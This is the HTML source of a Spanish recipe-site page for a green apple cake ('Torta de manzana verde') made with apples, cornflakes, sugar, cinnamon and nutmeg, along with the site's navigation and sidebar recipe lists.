@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:34px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:34px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:28px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:28px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css" id="wp-custom-css">
			.ERIngredients {
    background: #d9e1cc;
    color: #111;
    border-radius: 0;
    position: relative;
    margin: 0 0 30px;
    padding: 25px 25px 5px;
}

.ERIngredientsHeader, .ERInstructionsHeader {
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin: 0 0 20px;
    padding: 0;
    background-color: transparent;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}

li.ingredient::before {
 content: '';
    float: left;
    width: 18px;
    height: 18px;
    margin: 6px 10px 0 0;
    border-radius: 50%;
    border: 1px solid #111;
    cursor: pointer;
    position: relative;
}

li.ingredient {
    list-style-type: none !important;
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #c5cfb4;
    position: relative;
    line-height: 1.7;
}

.instructions ol {
    counter-reset: count;
}

li.instruction {
    list-style-type: none !important;
    position: relative;
    line-height: 1.8;
    list-style: none;
    padding-left: 40px;
    margin: 0 0 15px;
}

li.instruction::before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    color: #222;
    background: 0 0;
    width: 35px;
    vertical-align: middle;
    padding: 0;
    margin-right: 20px;
}

.single-post .wp-block-wpzoom-recipe-card-block-recipe-card {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1116 single-format-standard mode-light elementor-default elementor-kit-9924">
	
	<div class="page-wrap">

		<header class="site-header">

            
			<nav class="top-navbar" role="navigation">

				<div class="inner-wrap">

					<div class="header_social">
						<div id="block-16" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>					</div>

					
				</div><!-- ./inner-wrap -->

			</nav><!-- .navbar -->

			<div class="inner-wrap logo_wrapper_main">

				<div class="navbar-header"><div class="navbar-brand-wpz" ><h2><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h2><p class="tagline">Cada dí­a nuevas recetas para que siempre sepas que cocinar</p></div></div>
				<nav class="main-navbar" role="navigation">

					<div class="main-navbar-wrap">

						<div id="navbar-main">

							<div class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- #navbar-main -->

                        
						<div id="sb-search" class="sb-search">
							<form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form>						</div><!-- #sb-search -->

						<div class="navbar-header-main">

							<div id="menu-main-slide" class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- ./navbar-header-main -->

					</div><!-- ./inner-wrap -->

				</nav><!-- .navbar -->

			</div><!-- ./logo_wrapper_main -->

		</header><!-- .site-header -->

		<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                <div class="wpz_breadcrumbs"><a href="https://www.recetasya.com">Home</a><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span><a href="https://www.recetasya.com/recetas/" rel="category tag">Recetas</a> <a href="https://www.recetasya.com/recetas/tortas/" rel="category tag">Tortas</a></span><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span>TORTA DE MANZANA VERDE</span></div>
                
<article id="post-1116" class="post-1116 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas category-tortas tag-canela tag-copo-de-maiz tag-manzana tag-torta">

    
            <div class="post-thumb">
            <img width="130" height="107" src="https://www.recetasya.com/wp-content/uploads/2010/07/torta-de-manzana.jpg" class="attachment-loop-large size-loop-large wp-post-image" alt="" decoding="async" />        </div>
    
    <header class="entry-header">

        <div class="post-grid-meta">

            <div class="other-meta">
                                            </div>

        </div>

        <h1 class="entry-title">TORTA DE MANZANA VERDE</h1>
        <div class="post-grid-meta">

            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>

                <span class="author-date-inner-wrap">
                    <span class="post-author">por <a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>
                    <span class="post-date">en <time class="entry-date" datetime="2010-07-07T13:38:31-03:00">julio 7, 2010</time> </span>                     
                </span>
            </span>
        </div>

        <div class="entry-meta">

                        </div>
    </header><!-- .entry-header -->

    
    
    <div class="entry-content">
        <p>4 manzanas verdes cortadas en tajadas pequeñas<a href="https://www.recetasya.com/wp-content/uploads/2010/07/torta-de-manzana.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-2738" title="torta de manzana" alt="" src="https://www.recetasya.com/wp-content/uploads/2010/07/torta-de-manzana.jpg" width="130" height="107" /></a></p>
<p>2 tazas de copos de maíz</p>
<p>1/2 taza de azúcar</p>
<p>Ralladura de una naranja</p>
<p>1 cucharadita de canela</p>
<p>1 cucharadita de nuez moscada</p>
<p>2 cucharadas de manteca</p>
<p>2 cucharadas de jugo de limón</p>
<p>1/4 taza de agua</p>
<p><strong></strong>Derretir la manteca a baño de María. Añadir los copos, la ralladura de naranja, la mitad azúcar, la canela y la nuez moscada.</p>
<p>Enmantecar una fuente de horno y distribuir en ella la mitad de esta preparación. sobre ella colocar la mitad de las manzanas y espolvorear con el azúcar sobrante. Mezclar el agua con el jugo de limón y volcarlo sobre la preparación. Cubrir con el resto de las manzanas. cocinar en horno moderado durante media hora. servir espolvoreado con azúcar impalpable.</p>
<div class="wp-block-wpzoom-recipe-card-block-recipe-card is-style-default header-content-align-left block-alignment-left" id="wpzoom-recipe-card"><div class="recipe-card-image">
				<figure>
					<img width="130" height="107" src="https://www.recetasya.com/wp-content/uploads/2010/07/torta-de-manzana.jpg" class="wpzoom-recipe-card-image" alt="TORTA DE MANZANA VERDE" decoding="async" id="2738" />
					<figcaption>
						<div class="wpzoom-recipe-card-print-link">
	            <a class="btn-print-link no-print" href="#wpzoom-recipe-card" title="Imprimir las instrucciones..." style="background-color: #222222;" data-servings-size="4" data-recipe-id="1116">
	            	<SVG class="wpzoom-rcb-icon-print-link" viewBox="0 0 32 32" width="32" height="32" xmlns="http://www.w3.org/2000/svg">
 	            	    <g data-name="Layer 55" id="Layer_55">
 	            	        <Path class="wpzoom-rcb-print-icon" d="M28,25H25a1,1,0,0,1,0-2h3a1,1,0,0,0,1-1V10a1,1,0,0,0-1-1H4a1,1,0,0,0-1,1V22a1,1,0,0,0,1,1H7a1,1,0,0,1,0,2H4a3,3,0,0,1-3-3V10A3,3,0,0,1,4,7H28a3,3,0,0,1,3,3V22A3,3,0,0,1,28,25Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,31H7a1,1,0,0,1-1-1V20a1,1,0,0,1,1-1H25a1,1,0,0,1,1,1V30A1,1,0,0,1,25,31ZM8,29H24V21H8Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,9a1,1,0,0,1-1-1V3H8V8A1,1,0,0,1,6,8V2A1,1,0,0,1,7,1H25a1,1,0,0,1,1,1V8A1,1,0,0,1,25,9Z" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="2" x="24" y="11" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="4" x="18" y="11" />
 	            	    </g>
 	            	</SVG>
	                <span>Imprimir</span>
	            </a>
	        </div>
		            </figcaption>
				</figure>
			</div>
			<div class="recipe-card-heading">
				<h2 class="recipe-card-title">TORTA DE MANZANA VERDE</h2><span class="recipe-card-author">Receta de recetasya</span><span class="recipe-card-course">Plato: <mark>Masas u0026amp; Panes, Recetas</mark></span></div><div class="recipe-card-details"><div class="details-items"><div class="detail-item detail-item-0"><span class="detail-item-icon oldicon oldicon-food" style="color: #6d767f;"></span><span class="detail-item-label">Raciones</span><p class="detail-item-value">4</p><span class="detail-item-unit">raciones</span></div><div class="detail-item detail-item-1"><span class="detail-item-icon oldicon oldicon-clock" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de preparaciÃ³n</span><p class="detail-item-value">30</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-2"><span class="detail-item-icon foodicons foodicons-cooking-food-in-a-hot-casserole" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de cocinado</span><p class="detail-item-value">40</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-3"><span class="detail-item-icon foodicons foodicons-fire-flames" style="color: #6d767f;"></span><span class="detail-item-label">CalorÃ­as</span><p class="detail-item-value">300</p><span class="detail-item-unit">kcal</span></div></div></div><div class="recipe-card-ingredients"><h3 class="ingredients-title">Ingredientes</h3><ul class="ingredients-list layout-1-column"></ul></div><div class="recipe-card-directions"><h3 class="directions-title">Instrucciones</h3><ul class="directions-list"></ul></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Recipe","name":"TORTA DE MANZANA VERDE","image":["https:\/\/www.recetasya.com\/wp-content\/uploads\/2010\/07\/torta-de-manzana.jpg"],"description":"","keywords":["bizcocho","levadura","manteca","masa"],"author":{"@type":"Person","name":"recetasya"},"datePublished":"2010-07-07T13:38:31-03:00","prepTime":"PT30M","cookTime":"PT40M","totalTime":"PT1H10M","recipeCategory":["Masas u0026amp; Panes","Recetas"],"recipeCuisine":[],"recipeYield":["4","4 raciones"],"nutrition":{"@type":"NutritionInformation","calories":"300 cal"},"recipeIngredient":["","","",""],"recipeInstructions":[{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/torta-de-manzanas-verdes\/#wpzoom-rcb-direction-step-6978f00ad3f70","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/torta-de-manzanas-verdes\/#wpzoom-rcb-direction-step-6978f00ad3f71","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/torta-de-manzanas-verdes\/#wpzoom-rcb-direction-step-6978f00ad3f73","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/torta-de-manzanas-verdes\/#wpzoom-rcb-direction-step-6978f00ad3f74","image":""}]}</script></div>        <div class="clear"></div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="https://www.recetasya.com/tag/canela/" rel="tag">canela</a><a href="https://www.recetasya.com/tag/copo-de-maiz/" rel="tag">copo de maíz</a><a href="https://www.recetasya.com/tag/manzana/" rel="tag">manzana</a><a href="https://www.recetasya.com/tag/torta/" rel="tag">torta</a></div>        
        
                    <div class="post_author clearfix">
                <img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>                <div class="author-description">
                    <h3 class="author-title author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></h3>

                    <p class="author-bio">
                                            </p>

                    <div class="author_links">
                                                                                            </div>
                </div>
            </div>
        
        

                    <div class="prevnext">
                <div class="previous_post_pag">
                        <div class="nextprev_label">&larr; Anterior</div>

                        <a class="nextprev-thumb" href="https://www.recetasya.com/torta-de-manzanas-3/" title="TORTA DE MANZANA con azúcar negra"><img width="100" height="72" src="https://www.recetasya.com/wp-content/uploads/2010/07/torta-de-manzan.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" /></a>
                         <h3 class="prevnext_title"><a href="https://www.recetasya.com/torta-de-manzanas-3/" title="TORTA DE MANZANA con azúcar negra">TORTA DE MANZANA con azúcar negra</a></h3>
                    </div><div class="next_post_pag">
                        <div class="nextprev_label">Siguiente &rarr;</div>

                            <h3 class="prevnext_title"><a href="https://www.recetasya.com/postre-vienes-de-manzana/" title="POSTRE VIENES DE MANZANA">POSTRE VIENES DE MANZANA</a></h3>
                            <a class="nextprev-thumb" href="https://www.recetasya.com/postre-vienes-de-manzana/" title="POSTRE VIENES DE MANZANA"><img width="100" height="75" src="https://www.recetasya.com/wp-content/uploads/2010/07/postre-vienes-de-manzana.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.recetasya.com/wp-content/uploads/2010/07/postre-vienes-de-manzana.jpg 500w, https://www.recetasya.com/wp-content/uploads/2010/07/postre-vienes-de-manzana-300x225.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>

                    </div>            </div>
            </footer><!-- .entry-footer -->

                
                    <div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://www.recetasya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Message</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields clearfix"><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /><span class="required_lab">*</span></p>
<p class="comment-form-email"><label for="email">Email Address</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /><span class="required_lab">*</span></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
            </div>

        
        
<div id="sidebar" class="site-sidebar">

    
    
			<div class="widget tabbertabs" id="wpzoom-tabber-2"><fieldset><div class="tabber"><div id="wpzoom-popular-recipes-views-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Viewed</h2>
			
			<ol class="popular-recipes">
												<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-limon-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE LIMON en licuadora">TORTA DE LIMON en licuadora</a><br/><small>15785 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/arroz-del-aguila/" rel="bookmark" title="Permanent Link to ARROZ &#8220;DEL AGUILA&#8221;">ARROZ &#8220;DEL AGUILA&#8221;</a><br/><small>1661 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-naranja-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE NARANJA (en licuadora)">TORTA DE NARANJA (en licuadora)</a><br/><small>1455 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/faina-casero/" rel="bookmark" title="Permanent Link to FAINA CASERO (Receta Uruguaya)">FAINA CASERO (Receta Uruguaya)</a><br/><small>1301 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-negra-maluca-nega-maluca/" rel="bookmark" title="Permanent Link to TORTA NEGRA MALUCA (Nega Maluca)">TORTA NEGRA MALUCA (Nega Maluca)</a><br/><small>1291 views</small></span></li>
							</ol>

			         		 </div><div id="wpzoom-popular-recipes-comments-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Commented</h2>
<ol class='popular-posts'>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-humeda-de-chocolate/' rel='bookmark'>TORTA HUMEDA DE CHOCOLATE</a><br/><small>24 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/alfajores-de-maizena-receta-original/' rel='bookmark'>ALFAJORES DE MAIZENA Receta Original</a><br/><small>9 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-marmol/' rel='bookmark'>TORTA MARMOL</a><br/><small>8 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/ricarditos-uruguayos/' rel='bookmark'>RICARDITOS URUGUAYOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/papas-noisette/' rel='bookmark'>PAPAS NOISETTE</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/dulce-de-zapallo-en-trozos/' rel='bookmark'>DULCE DE ZAPALLO EN TROZOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-de-naranja-en-licuadora/' rel='bookmark'>TORTA DE NARANJA (en licuadora)</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/pan-integral-con-pasas/' rel='bookmark'>PAN INTEGRAL CON PASAS DE UVA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/helado-cremoso-de-vainilla/' rel='bookmark'>HELADO CREMOSO DE VAINILLA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/sushi-hecho-en-casa/' rel='bookmark'>SUSHI &#8230; HECHO EN CASA</a><br/><small>5 comments</small></span></li>
</ol>
</div></div>
			</fieldset><div class="clear"></div></div><div class="widget feature-posts" id="wpzoom-feature-posts-3"><fieldset><legend><h3 class="title">New Recipes</h3></legend><ul class="feature-posts-list"><li><div class="post-thumb"><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/"><img src="https://www.recetasya.com/wp-content/uploads/2017/09/PALOMETA-EN-COLCHON-DE-PAPAS-GRATINADAS-100x90.jpg" height="90" width="100" alt="PERFECT IN A MATTRESS OF POTATOES GRATIN" /></a></div><h3><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/">PERFECT IN A MATTRESS OF POTATOES GRATIN</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/"><img src="https://www.recetasya.com/wp-content/uploads/2017/08/TORTA-DE-MANDARINA-en-Licuadora-100x90.jpg" height="90" width="100" alt="TORTA DE MANDARINA en Licuadora" /></a></div><h3><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/">TORTA DE MANDARINA en Licuadora</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/Sopa-de-papa-y-puerro-100x90.jpg" height="90" width="100" alt="SOPA DE PAPA Y PUERRO" /></a></div><h3><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/">SOPA DE PAPA Y PUERRO</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/POLENTA-RELLENA-CON-JAMON-Y-QUESO-100x90.jpg" height="90" width="100" alt="POLENTA RELLENA CON JAMON Y QUESO" /></a></div><h3><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/">POLENTA RELLENA CON JAMON Y QUESO</a></h3><br /><div class="clear"></div></li></ul><div class="clear"></div></fieldset><div class="clear"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-3"><fieldset><legend><h3 class="title">Categorías</h3></legend><div class="tagcloud"><a href="https://www.recetasya.com/recetas/arroces/" class="tag-cloud-link tag-link-486 tag-link-position-1" style="font-size: 10.425992779783pt;" aria-label="Arroces (5 elementos)"><span>Arroces </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/banos/" class="tag-cloud-link tag-link-725 tag-link-position-2" style="font-size: 10.021660649819pt;" aria-label="Baños (4 elementos)"><span>Baños </span><span class="post_count"> 4</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 11.285198555957pt;" aria-label="Bebidas (8 elementos)"><span>Bebidas </span><span class="post_count"> 8</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/bebidas-medicinales/" class="tag-cloud-link tag-link-647 tag-link-position-4" style="font-size: 8pt;" aria-label="Bebidas Medicinales (1 elemento)"><span>Bebidas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 13.054151624549pt;" aria-label="Carnes (19 elementos)"><span>Carnes </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cerdo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.26714801444pt;" aria-label="Cerdo (34 elementos)"><span>Cerdo </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/cocktails/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 11.740072202166pt;" aria-label="Cocktails (10 elementos)"><span>Cocktails </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/" class="tag-cloud-link tag-link-643 tag-link-position-8" style="font-size: 8pt;" aria-label="Complem. Naturales (1 elemento)"><span>Complem. Naturales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cordero/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 12.548736462094pt;" aria-label="Cordero (15 elementos)"><span>Cordero </span><span class="post_count"> 15</span></a>
<a href="https://www.recetasya.com/dietas/" class="tag-cloud-link tag-link-687 tag-link-position-10" style="font-size: 9.5162454873646pt;" aria-label="Dietas (3 elementos)"><span>Dietas </span><span class="post_count"> 3</span></a>
<a href="https://www.recetasya.com/recetas/dulces-y-mermeladas/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 11.942238267148pt;" aria-label="Dulces &amp; Mermeladas (11 elementos)"><span>Dulces &amp; Mermeladas </span><span class="post_count"> 11</span></a>
<a href="https://www.recetasya.com/recetas/ensaladas/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 14.26714801444pt;" aria-label="Ensaladas (34 elementos)"><span>Ensaladas </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/galletitas-masitas/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 15.884476534296pt;" aria-label="Galletitas &amp; Masitas (71 elementos)"><span>Galletitas &amp; Masitas </span><span class="post_count"> 71</span></a>
<a href="https://www.recetasya.com/recetas/general/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 18.41155234657pt;" aria-label="General (230 elementos)"><span>General </span><span class="post_count"> 230</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/granos/" class="tag-cloud-link tag-link-645 tag-link-position-15" style="font-size: 10.425992779783pt;" aria-label="Granos (5 elementos)"><span>Granos </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/hierbas-medicinales/" class="tag-cloud-link tag-link-646 tag-link-position-16" style="font-size: 8pt;" aria-label="Hierbas Medicinales (1 elemento)"><span>Hierbas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/licores/" class="tag-cloud-link tag-link-23 tag-link-position-17" style="font-size: 11.740072202166pt;" aria-label="Licores (10 elementos)"><span>Licores </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/masas-y-panes/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 17.906137184116pt;" aria-label="Masas &amp; Panes (179 elementos)"><span>Masas &amp; Panes </span><span class="post_count"> 179</span></a>
<a href="https://www.recetasya.com/equivalencias-y-medidas/" class="tag-cloud-link tag-link-465 tag-link-position-19" style="font-size: 8.9097472924188pt;" aria-label="Medidas (2 elementos)"><span>Medidas </span><span class="post_count"> 2</span></a>
<a href="https://www.recetasya.com/recetas/navidad/" class="tag-cloud-link tag-link-654 tag-link-position-20" style="font-size: 15.075812274368pt;" aria-label="Navidad (49 elementos)"><span>Navidad </span><span class="post_count"> 49</span></a>
<a href="https://www.recetasya.com/recetas/para-celiacos/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 13.054151624549pt;" aria-label="Para Celiacos (19 elementos)"><span>Para Celiacos </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/pastas/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 15.935018050542pt;" aria-label="Pastas (73 elementos)"><span>Pastas </span><span class="post_count"> 73</span></a>
<a href="https://www.recetasya.com/recetas/carnes/pescados-mariscos/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="font-size: 15.73285198556pt;" aria-label="Pescados &amp; Mariscos (66 elementos)"><span>Pescados &amp; Mariscos </span><span class="post_count"> 66</span></a>
